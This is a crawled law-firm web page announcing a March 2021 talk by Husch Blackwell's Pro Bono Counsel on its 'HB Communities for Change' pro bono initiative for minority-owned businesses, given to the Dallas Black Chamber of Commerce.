

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-hb-communities-for-change-dallas-black-chamber-of-commerce
body_size: 6724
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, "HB Communities for Change," Dallas Black Chamber of Commerce | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-hb-communities-for-change-dallas-black-chamber-of-commerce" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, &quot;HB Communities for Change,&quot; Dallas Black Chamber of Commerce" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, &quot;HB Communities for Change,&quot; Dallas Black Chamber of Commerce" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-hb-communities-for-change-dallas-black-chamber-of-commerce" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="zQ4zrww3qQbsNwwrpsqdDKR9L4jFsSVLEE5GLOo0XMZ0dLC8jzxgmLNPvYelOAUq/vdNUyHXpXiy6nj3iru1na3pW/E59oXNOiSlT58b5t0=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, "HB Communities for Change," Dallas Black Chamber of Commerce</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>March 26, 2021</div>
                

                

                

                
                
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-hb-communities-for-change-dallas-black-chamber-of-commerce"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-hb-communities-for-change-dallas-black-chamber-of-commerce"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-hb-communities-for-change-dallas-black-chamber-of-commerce"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p><a href="/professionals/quinncy-mcneal">Quinncy McNeal</a>, the firm&#39;s Pro Bono Counsel, will present the HB Communities for Change Initiative to the Dallas Black Chamber of Commerce on March 26, 2021.</p>

<p>Quinncy will discuss the firm-wide pro bono initiative to represent minority businesses. Husch Blackwell aims to expand our pro bono commitments by assisting minority-owned businesses and nonprofits in cities like Dallas where we already have offices. We are currently accepting applications from qualifying businesses, and more information is available on <a href="https://www.huschblackwell.com/ourfirm/hb-communities-for-change">our site</a>.</p>

<p>Register <a href="https://us02web.zoom.us/webinar/register/WN_zG-rF7uDTm25BBKayvFZjw">here </a>for the Dallas Black Chamber webinar.</p>

<p></p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/130129_imagethumbnail.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/quinncy-mcneal">Quinncy McNeal</a></h4>
                        <div class="kc-title">Pro Bono Counsel</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.222.255.207  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-2abf7e96-a348-51bf-517d-c23aedea578a';
}